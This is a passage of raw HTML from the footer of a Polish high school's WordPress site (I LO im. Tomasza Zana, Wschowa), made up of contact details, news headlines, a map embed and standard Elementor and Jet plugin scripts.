ot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4e300dd&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;mouse&quot;,&quot;jet_parallax_layout_bg_x&quot;:88,&quot;jet_parallax_layout_bg_y&quot;:52,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42075c49" data-id="42075c49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b0170c elementor-widget elementor-widget-jet-logo" data-id="24b0170c" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://zan.edu.pl/" class="jet-logo__link"><img src="https://zan.edu.pl/wp-content/uploads/2019/09/tarcza-1-e1608839503801.png" class="jet-logo__img" alt="ZAN" width="70" height="85"></a></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c02f9b9 elementor-invisible elementor-widget elementor-widget-image" data-id="c02f9b9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zan.edu.pl/uczniowie/samorzad-szkolny/">
							<img width="200" height="124" src="https://zan.edu.pl/wp-content/uploads/2019/09/sam-u.png" class="attachment-large size-large wp-image-19328" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f896bea elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f896bea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://zan.edu.pl/deklaracja-dostepnosci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="nc-icon-outline users-2_disabled"></i>						</span>
										<span class="elementor-icon-list-text">Deklaracja dostępności</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b2e3c e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="45b2e3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-8f0b958" href="https://www.facebook.com/zanwschowa/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 224 225"><image width="224" height="225" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-ef7e79c" href="https://www.youtube.com/user/ZANHDTV/featured" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 267 188"><image width="267" height="188" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-5d52a4a" href="https://www.instagram.com/wzanie/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 100 100"><image width="100" height="100" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a36e675 elementor-widget elementor-widget-spacer" data-id="a36e675" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-45c6d53 elementor-widget elementor-widget-image" data-id="45c6d53" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bip.zan.edu.pl/">
							<img src="https://zan.edu.pl/wp-content/uploads/elementor/thumbs/bip-p0cq27e9lxefeq0v91f9awv23sgyenxor659trcmfk.png" title="bip" alt="bip" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6cd7aa elementor-widget elementor-widget-jet-banner" data-id="d6cd7aa" data-element_type="widget" data-widget_type="jet-banner.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-banner jet-elements"><figure class="jet-banner jet-effect-layla"><a href="https://cufs.vulcan.net.pl/powiatwschowski/Account/LogOn?ReturnUrl=%2Fpowiatwschowski%2FFS%2FLS%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fpowiatwschowski%252f%26wctx%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fpowiatwschowski%252f" class="jet-banner__link" target="_blank"><div class="jet-banner__overlay"></div><img src="https://zan.edu.pl/wp-content/uploads/2019/09/E-DZIENNIK-e1612299599649.png" alt="E-DZIENNIK" width="100%" height="100%" class="jet-banner__img"><figcaption class="jet-banner__content"><div class="jet-banner__content-wrap"></div></figcaption></a></figure>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e300638 elementor-widget elementor-widget-text-editor" data-id="5e300638" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2021. PROTEKST Komputer   <span style="letter-spacing: 0.1px;">Hosting i strony internetowe</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103739b2" data-id="103739b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-579b7ef4 elementor-widget elementor-widget-heading" data-id="579b7ef4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zanim opuścisz stronę - przeczytaj to, co najważniejsze</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b9f8a9a elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b9f8a9a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19ab21e5 elementor-widget elementor-widget-spacer" data-id="19ab21e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5956ea9 elementor-widget elementor-widget-jet-posts" data-id="5956ea9" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-posts.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-posts jet-elements"><div class="jet-posts col-row "><div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://zan.edu.pl/w-piatek-zapraszamy-do-zana/" target="">W piątek zapraszamy do Zana</a></h4><div class="entry-excerpt">Piknik Strzelecki w ZANIE</div></div></div>
</div>
<div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://zan.edu.pl/kierunek-zakopane/" target="">Kierunek Zakopane!</a></h4><div class="entry-excerpt">Tu nie chodziło tylko o wejście na Rafaczówkę, przejście Doliny Kościeliskiej czy spacer przez Gubałówkę. Tu chodziło o to, czego&hellip;</div></div></div>
</div>
<div class="jet-posts__item">
	<div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://zan.edu.pl/miedzykulturowe-swieto-zmarlych/" target="">Międzykulturowe Święto Zmarłych</a></h4><div class="entry-excerpt">31 października 2025 roku w naszej szkole obchodziliśmy Międzykulturowe Święto Zmarłych. To już tradycja, którą z radością kultywujemy co roku!&hellip;</div></div></div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-693d7f83" data-id="693d7f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64329955 elementor-widget elementor-widget-heading" data-id="64329955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Jak do nas trafić?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6075ec7 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6075ec7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e18ab36 elementor-widget elementor-widget-spacer" data-id="6e18ab36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3404250a elementor-widget elementor-widget-jet-instagram-gallery" data-id="3404250a" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;4&quot;}" data-widget_type="jet-instagram-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-instagram-gallery jet-elements">
<div class="jet-instagram-gallery__instance layout-type-grid col-row disable-cols-gap disable-rows-gap show-overlay-on-hover column-desktop-4 column-tablet-4 column-mobile-1"  data-settings='{"layoutType":"grid","columns":"4","columnsTablet":"4","columnsMobile":""}'><div class="jet-instagram-gallery__item"><div class="jet-instagram-gallery__inner">Posts not found</div></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9dba514 elementor-widget elementor-widget-text-editor" data-id="9dba514" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I Liceum   Ogólnokształcące</p><p>z Oddziałami Dwujęzycznymi <span style="letter-spacing: 0px;">im. Tomasza Zana</span></p><p>ul.   Matejki 1, <span style="letter-spacing: 0px;">67-400   Wschowa lubuskie,   Polska</span></p><hr /><p>Tel./fax  <a href="tel:+48655402934">+48 65 540 29 34</a></p><p>e-mail:   <a href="mailto:sekretariat@zan.edu.pl">sekretariat@zan.edu.pl</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c5175dc elementor-widget elementor-widget-google_maps" data-id="c5175dc" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ul.%20Matejki%2C%20I%20Liceum%20Og%C3%B3lnokszta%C5%82c%C4%85ce%20we%20Wschowie&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="ul. Matejki, I Liceum Ogólnokształcące we Wschowie"
					aria-label="ul. Matejki, I Liceum Ogólnokształcące we Wschowie"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/monstroid2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
								<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-push-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-banner-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/addons/jet-banner.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-posts-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/addons/jet-posts.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-carousel-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/addons/jet-carousel.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-carousel-skin-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/skin/jet-carousel.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-instagram-gallery-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/addons/jet-instagram-gallery.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-instagram-gallery-skin-css' href='https://zan.edu.pl/wp-content/plugins/jet-elements/assets/css/skin/jet-instagram-gallery.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.32.5' type='text/css' media='all' />
<script type="text/javascript" src="https://zan.edu.pl/wp-content/themes/monstroid2/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/themes/monstroid2/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/themes/monstroid2/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/themes/monstroid2/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/themes/monstroid2/assets/js/theme-script.js?ver=1.1.15" id="monstroid2-theme-script-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/zan.edu.pl\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"c2d11e8b85","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.13" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.13","ajax_url":"https:\/\/zan.edu.pl\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zan.edu.pl/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.13" id="jet-popup-frontend-js"></script>
